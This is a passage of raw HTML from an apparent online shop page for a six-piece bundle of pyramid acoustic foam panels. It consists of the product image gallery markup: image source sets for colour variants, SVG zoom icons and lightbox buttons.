  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1946 1946w" width="1946" height="2160" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389068914976"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389069373728" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389069373728" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389069373728"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389069472032" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389069472032" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389069472032"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389081268512" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389081268512" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105117249.jpg?v=1670700782&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden 